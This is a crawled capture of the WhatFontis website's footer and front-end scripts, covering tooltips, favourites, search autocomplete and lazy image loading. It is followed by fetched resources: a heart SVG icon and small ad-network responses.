				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1ly52g9wjvbd2.cloudfront.net/images/heart.svg
body_size: 592
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<g>
	<path fill="#FFFFFF" stroke="#231F20" stroke-miterlimit="10" d="M49.833,92.285c-0.952,0-1.757-0.327-2.413-0.984L13.178,58.268
		c-0.368-0.293-0.869-0.769-1.509-1.428c-0.64-0.662-1.656-1.857-3.044-3.594c-1.393-1.737-2.637-3.521-3.733-5.35
		c-1.097-1.829-2.077-4.046-2.937-6.642c-0.86-2.598-1.288-5.123-1.288-7.571c0-8.05,2.32-14.34,6.97-18.877
		C12.282,10.269,18.7,8,26.895,8c2.268,0,4.584,0.396,6.94,1.181c2.361,0.788,4.558,1.848,6.587,3.185
		c2.029,1.333,3.776,2.589,5.242,3.757c1.459,1.172,2.853,2.412,4.168,3.733c1.316-1.321,2.705-2.561,4.169-3.733
		c1.466-1.168,3.213-2.425,5.242-3.757c2.029-1.336,4.226-2.396,6.587-3.185C68.19,8.396,70.503,8,72.769,8
		c8.193,0,14.62,2.269,19.261,6.806C96.68,19.343,99,25.633,99,33.684c0,8.083-4.193,16.313-12.564,24.692L52.246,91.301
		C51.59,91.958,50.786,92.285,49.833,92.285z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
0aa3fdf0-6902-4abd-8f3d-14eb07aa5ed7

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUrukFP14TQDMT_nKOmgB4MId0idf4ZIwd6UsElnl04gEBmAIKl4iUhGTdZ87HSYlNzeRa-vttICXbJxEXhygmSWw7TkIFfCgM0I8iuwwHuZPTwZNrqcIIOgKcaKu-L--V_oAHJqry2nVgd2kVE-wVr_8qeU7SLKEubA3ypcExXhooeIaFG41w7s60=/_.prebid.js/ad_box1./adsall./ad_pop./adv_teasers.
body_size: -1293
content:
window['e6711aa7-2edf-42ea-98c6-b893a4bf8730'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
5c64a5ea-bb83-401d-9fc3-bd076a182e9b